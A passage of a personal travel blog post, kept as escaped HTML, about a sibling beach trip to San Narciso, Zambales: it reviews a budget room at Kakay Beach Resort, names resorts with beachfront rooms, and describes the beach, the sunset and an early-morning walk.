Narciso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe told the tricycle driver to take us to Kakay Beach Resort. Transportation fee: Php30.00 per head. The resort is located along Barangay La Paz. We paid an environmental fee of Php30.00 (per person) at the entrance of the barangay. After eight minutes,\u0026nbsp; we arrived at Kakay Beach Resort and Hotel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EOur one-night accommodation:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKakay Beach Resort is a hotel\/dormitory type of accommodation. There's a small swimming pool but we didn't try. However,\u0026nbsp; I won't be recommending this place to travelers who are looking for comfort and beachfront accommodation. My sister didn't like it. 😄\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQg4GXldFDRcwxz9Zpdrd8nM_SXGugXc8ZM6Gv2YHIhvLPwZgoGBvPcAMFKIvLnYPcvOCHLWqwjIwY0yKhCT_8fiObVuk5bFaDZnlxC4Y6PmntimigNBms7e3WbsgycrIRkRClCtck4LeBjHOF3xAv_Ej77VWjqiDiGQot8SHOsZpvnYdLh0Em83wwuLF\/s4080\/1000029050.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQg4GXldFDRcwxz9Zpdrd8nM_SXGugXc8ZM6Gv2YHIhvLPwZgoGBvPcAMFKIvLnYPcvOCHLWqwjIwY0yKhCT_8fiObVuk5bFaDZnlxC4Y6PmntimigNBms7e3WbsgycrIRkRClCtck4LeBjHOF3xAv_Ej77VWjqiDiGQot8SHOsZpvnYdLh0Em83wwuLF\/w320-h180\/1000029050.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe room in Kakay Beach Resort and Hotel where we stayed. One queen size bed and one pullout bed.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy6ErLFJf9Ft13MgqhKM96n0pcKtLPBLiI19tG1lQjRF1KiSipswoiiP_xGs2KmfPvmvbH7AZPB2fB-pfD5P-vm5Ns-lNGBiBdEE1h2FbJ3d0-jh0cdZiWitMr8zqFSmTXMt4NQ6sItfLqsoAllDZ5SXmyH7NnTS1oMF5bDWZ0hqfP9aWKETMLnGvYfM3Y\/s1080\/1000029485.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"582\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy6ErLFJf9Ft13MgqhKM96n0pcKtLPBLiI19tG1lQjRF1KiSipswoiiP_xGs2KmfPvmvbH7AZPB2fB-pfD5P-vm5Ns-lNGBiBdEE1h2FbJ3d0-jh0cdZiWitMr8zqFSmTXMt4NQ6sItfLqsoAllDZ5SXmyH7NnTS1oMF5bDWZ0hqfP9aWKETMLnGvYfM3Y\/w320-h172\/1000029485.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe view of Kakay Beach Resort and Hotel\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI'm not certain about other rooms in this hotel but ours was very small, good that we are siblings, and medium size, or else it would be inconvenient for friends sharing a very small space.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe room is good for couples. The bed is a queen size and there is one pull-out bed. The toilet bowl has no flash, you need to use a \u003Ci\u003Etabo\u003C\/i\u003E. The CR has no lock. They provide only one towel even if the guests are three. But with only Php2,500 per night, we can't complain anyway. 😄\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEY7ii0j6Y7vB73Bhqz8j0qNJQ4hfEP_cdxP7nYMlUTR_RMYj0fs_05sS8iagWOsUbilp8Xgw-TzLH4naC5I0M1DsYUFUWf4qLr44wuNhe8DrUMy3q9en-1l80NM1jnsTYBZDoD6yuxYL1SzSkUHq2h6TFdl-YmS3kTLQR_Zov2p3LmdUofltFVml95AYA\/s1080\/1000029488.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"597\" data-original-width=\"1080\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEY7ii0j6Y7vB73Bhqz8j0qNJQ4hfEP_cdxP7nYMlUTR_RMYj0fs_05sS8iagWOsUbilp8Xgw-TzLH4naC5I0M1DsYUFUWf4qLr44wuNhe8DrUMy3q9en-1l80NM1jnsTYBZDoD6yuxYL1SzSkUHq2h6TFdl-YmS3kTLQR_Zov2p3LmdUofltFVml95AYA\/w320-h177\/1000029488.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKakay Beach Resort hotel room\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's also not a beachfront accommodation, you have to walk for about a minute before reaching the beach area. They don't have a restaurant, you have to tell the in-charge if you want a meal and they will cook for you. Their \u003Ci\u003Esilog\u003C\/i\u003E meals are quite expensive at Php150.00 per order. But bringing food is okay. There's no corkage fee.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnyway, that's the essence of adventure, everything involves risks, new discoveries,\u0026nbsp; and surprises, the most important thing is you will learn from the experience, and acquire new knowledge. 😀\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQI_TFH0cracCj0y6mqz1jqgaWP-krVvlIw02RZvJ-O-iWwpX95MvoEXOAgC7JQ7MoSZzyQao1inh2KE5Z2sxnFXDI8_xstAE6XU-gI6Z1m9WpceSBIQRBxsU6rjzbmiP9oKMDFZ4BJsq4DwQv5O_ZJaqL1ZRmBw6HOxYkpwiq6mApA0aTqj5h3radz7gb\/s4080\/1000029104.heic\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQI_TFH0cracCj0y6mqz1jqgaWP-krVvlIw02RZvJ-O-iWwpX95MvoEXOAgC7JQ7MoSZzyQao1inh2KE5Z2sxnFXDI8_xstAE6XU-gI6Z1m9WpceSBIQRBxsU6rjzbmiP9oKMDFZ4BJsq4DwQv5O_ZJaqL1ZRmBw6HOxYkpwiq6mApA0aTqj5h3radz7gb\/w320-h180\/1000029104.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECrystal Beach Resort has a beachfront accommodation\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you want beachfront accommodation in San Narciso,\u0026nbsp; choose Prince JB Beach Resort, Selah Kamping site, Crystal Beach Resort, and Sands and Surf Beach Resort. These are the resorts with beachfront accommodations I saw while exploring the beach area. Tipsea Beach Bar is located between Crystal Beach and Sands and Surf.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX0lNFEspUCWxPPw164cEaapkQVwraf1wv7lW0i2LlVMO_EkiWi_YY978TAsrWujVgAm4HZ1VWWYqGOGy13ORovyU_BPfdmVzhYHF0ooQcuc5Z8isHij0ltl1l1TbcY40G7ddprG4VNoqACDMA3WqIoje14UXlwd-ozaFqoIELoLDFVXLZCavm9t_bb29M\/s1080\/1000029478.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"581\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX0lNFEspUCWxPPw164cEaapkQVwraf1wv7lW0i2LlVMO_EkiWi_YY978TAsrWujVgAm4HZ1VWWYqGOGy13ORovyU_BPfdmVzhYHF0ooQcuc5Z8isHij0ltl1l1TbcY40G7ddprG4VNoqACDMA3WqIoje14UXlwd-ozaFqoIELoLDFVXLZCavm9t_bb29M\/w320-h172\/1000029478.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe wide beachfront of San Narciso\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRBWHgkORv59aawgD_KEXbYwbsZXbmAv6MhIC6jRpBnFn2rAQjjPih_1UgvmJQMyYmNl8KG2VpwueSmv9aAZ6HYm5HOb0L6WFX1nNsP3CDHEeE1roOqds_0H0L1gZfs4Gh0084wh1KbfAE1fD-cJUflAfthrAkHnAU6cWm5gMfk2pyDhPKb3k8gUBlUnMG\/s4080\/1000028964.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRBWHgkORv59aawgD_KEXbYwbsZXbmAv6MhIC6jRpBnFn2rAQjjPih_1UgvmJQMyYmNl8KG2VpwueSmv9aAZ6HYm5HOb0L6WFX1nNsP3CDHEeE1roOqds_0H0L1gZfs4Gh0084wh1KbfAE1fD-cJUflAfthrAkHnAU6cWm5gMfk2pyDhPKb3k8gUBlUnMG\/w320-h180\/1000028964.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGlistening sea water under the afternoon sun\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EBeach experience\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut I would highly recommend San Narciso Beach! It's one of the best beaches I've visited so far in Luzon next to White Beach in Puerto Galera.\u0026nbsp; I love its laid-back environment and beautiful beach atmosphere So relaxing! It offers a rural feel, quiet, chill, and breezy.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTTv6hkQSMsP4gvDLrqPUo13CUlfc98f2q2XP91WjbXzoWyuToyYkimvHxLVX2JAqF7zQr-BQ1VMHyzmWSg1zTiFN3TReap3yiLiALT6Qx2cOkRcism0_FpXjnyHpsoZq3eW7mAHktFnEZvsX8qotOfu0EnYEsdfX_fhNkqhaQGvEY7ne5VToQGd6GCfMI\/s1338\/1000029461.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1338\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTTv6hkQSMsP4gvDLrqPUo13CUlfc98f2q2XP91WjbXzoWyuToyYkimvHxLVX2JAqF7zQr-BQ1VMHyzmWSg1zTiFN3TReap3yiLiALT6Qx2cOkRcism0_FpXjnyHpsoZq3eW7mAHktFnEZvsX8qotOfu0EnYEsdfX_fhNkqhaQGvEY7ne5VToQGd6GCfMI\/w258-h320\/1000029461.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love the wide beachfront, very ideal for team building and fun activities of big groups and get together. It also has a very long coastline, ideal for jogging and long beach walk. I also love the sea water. Clean and smooth, no pebbles and algae.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBy the way, it's not a white beach. The sand is light gray, but it's smooth and super clean, the beach area is well maintained. I walked barefoot most of the time.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-tE5rDUw9lJMPL4ddWQvy0o8xMNi2JxoukPtQHtlTg0ca6OpolxRMmnH1xEm5RO4EM6CkEL7at1mZPGWeUZfIU0YH_7mAQatQHqh_Wd6Ha9-wQbtqe2_xGG1ltPig437ifTyksMogzfWHBAr8JrCbEyvU7rNv-HbJE3TIM9Zu45E1xLnZ02KswKN0ZCP1\/s1350\/1000029464.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-tE5rDUw9lJMPL4ddWQvy0o8xMNi2JxoukPtQHtlTg0ca6OpolxRMmnH1xEm5RO4EM6CkEL7at1mZPGWeUZfIU0YH_7mAQatQHqh_Wd6Ha9-wQbtqe2_xGG1ltPig437ifTyksMogzfWHBAr8JrCbEyvU7rNv-HbJE3TIM9Zu45E1xLnZ02KswKN0ZCP1\/w256-h320\/1000029464.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003ESunset viewing experience\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBeaches in San Narciso offer a terrific view of sunset. The golden hour (a time before sunset) is just so stunning, with the view of the bright yellow sun spreading its magic in the environment. The wonder of amazement I felt was the same as the moment of awe I felt during my sunset viewing experience in Pattaya City, Thailand.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUcqzPDEubDyKXwj7DJIvNy9U49l29Q0HeLqXVwB_QVssolXkcBvk7PYdu4Ut0HLZFI9cgP6li9myHNgNpKByLmXr3uZ_Ok_tB9WqM0J331bhOeG31tBfp84-cW8HyNNDu0W2jwHe1JGzGpExp5PJBRWeloqossBRRGbdZx3aUWurZ1IcvdbI69T5lKX7\/s1080\/1000029288.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"571\" data-original-width=\"1080\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUcqzPDEubDyKXwj7DJIvNy9U49l29Q0HeLqXVwB_QVssolXkcBvk7PYdu4Ut0HLZFI9cgP6li9myHNgNpKByLmXr3uZ_Ok_tB9WqM0J331bhOeG31tBfp84-cW8HyNNDu0W2jwHe1JGzGpExp5PJBRWeloqossBRRGbdZx3aUWurZ1IcvdbI69T5lKX7\/w320-h169\/1000029288.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBeautiful sunset\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifF4Sh0ydjF9GWDzlAg26WkOlPLLVMfasAnghqMLZvfSs4Hmgd-rQKVldOkntyGXCoWm3zj2KedQm1B8reJqObcuLwpksTXxymtlft4SWpn9XPJlv7rUt-gIjpgk1rSMxLLt_1J1TWSxAAL49RK7hZHMlxdl8BaL08dZ_mUNcw_zEzuImwsVqT_ragy2wr\/s4080\/1000029028.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifF4Sh0ydjF9GWDzlAg26WkOlPLLVMfasAnghqMLZvfSs4Hmgd-rQKVldOkntyGXCoWm3zj2KedQm1B8reJqObcuLwpksTXxymtlft4SWpn9XPJlv7rUt-gIjpgk1rSMxLLt_1J1TWSxAAL49RK7hZHMlxdl8BaL08dZ_mUNcw_zEzuImwsVqT_ragy2wr\/w320-h180\/1000029028.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe view of the horizon after the sun fades\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWe just seated along the shoreline, gazing at the magical horizon as the sun slowly fades. The vast sky looks so magnificent during sunset, like a beautiful\u0026nbsp; painting in bright colors of tangerine, fiery red, and cinnamon. It was a dreamy, cool experience having to witness such a stunning natural phenomenon.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSj9fUMQEZnqZdzakU9xXpZgrrsMMLuxh5b9N38jX6rZ97WZ9or4fO0Nx-WbwB3rcWRe3oQffwVy9OLOWCZlC7jXf-pIZP0AxXdpqwqNRmWnuJTT_NN7zcEZW6lR3IeuVga35Y6oyaJJ_WVewlVTJpWAgRmR69QUktr9TWnX3bj3iqfHT3rIkmlTGKXePk\/s1440\/1000029331.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSj9fUMQEZnqZdzakU9xXpZgrrsMMLuxh5b9N38jX6rZ97WZ9or4fO0Nx-WbwB3rcWRe3oQffwVy9OLOWCZlC7jXf-pIZP0AxXdpqwqNRmWnuJTT_NN7zcEZW6lR3IeuVga35Y6oyaJJ_WVewlVTJpWAgRmR69QUktr9TWnX3bj3iqfHT3rIkmlTGKXePk\/w240-h320\/1000029331.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDuring our sunset viewing\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWe did not go swimming in the afternoon of March 15 because the heat of the sun was harsh until 5:00PM! The authorities of this beach area do not allow guests to go swimming after 6:00 in the evening for safety reasons. So after the sunset viewing, we went back to the hotel. We brought food for our dinner so we did not step out to eat. We didn't see any restaurant in the area too. We slept early. Kakay Beach Resort has a small swimming pool but during our stay, it was filled with swimmers so we did not try.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji-MfMbZkJhf8cDY1pK6nWdb1PYoWiUqafAzpoiOD4B1433cRoBQ7iK5r2qx-mQ08suvDXhGNqAWGcFHK6h1tjVI36W3W-JOeeQpw5zPHCZZRloVIPlcVKgd2bng6lSLn_PtCYms5clxEfEpiSauRasGC9e0Lvz0H_O-OOlUvTjvvltTc6DTgSP_DXzEb2\/s1440\/1000029326.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji-MfMbZkJhf8cDY1pK6nWdb1PYoWiUqafAzpoiOD4B1433cRoBQ7iK5r2qx-mQ08suvDXhGNqAWGcFHK6h1tjVI36W3W-JOeeQpw5zPHCZZRloVIPlcVKgd2bng6lSLn_PtCYms5clxEfEpiSauRasGC9e0Lvz0H_O-OOlUvTjvvltTc6DTgSP_DXzEb2\/w240-h320\/1000029326.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHappy beach day with siblings\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EMorning Beach Walk and Swimming\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWe woke up early, at 5:00 in the morning of March 16 because we wanted to capture the rising of the morning sun. But it was partly covered by tall trees and we didn't see the glimpse of its ascent so we just strolled around the beach and enjoyed the calm atmosphere.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-fgaHsVSoFAzyJ5KOxdtD_eucCG1FMJkGh7W24H31JlRqnPJsnEmamAYfX0ETusqonbHsQD2fm_EorYU6GGyUSbSxDLgWLiDJ-fjnaPpjbSTVfUdCjAneoS4Lpx6MdY-kje-hjq7E3Il51PbF4L2xABQqBr28XCgqnQRrnO4P0J8oSaeA_BpqMyAHxetH\/s5461\/1000029920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"5461\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-fgaHsVSoFAzyJ5KOxdtD_eucCG1FMJkGh7W24H31JlRqnPJsnEmamAYfX0ETusqonbHsQD2fm_EorYU6GGyUSbSxDLgWLiDJ-fjnaPpjbSTVfUdCjAneoS4Lpx6MdY-kje-hjq7E3Il51PbF4L2xABQqBr28XCgqnQRrnO4P0J8oSaeA_BpqMyAHxetH\/w240-h320\/1000029920.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe early morning ambience of this beach is so awesome. I simply love the feeling. The wide surrounding felt like pair of arms giving us comfort. It was so wide it's almost impossible to bump with other beach trippers or get near with them. There's plenty of space for everyone. I love the quiet atmosphere, it's a lot calmer than I thought, as if the world stands still.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable 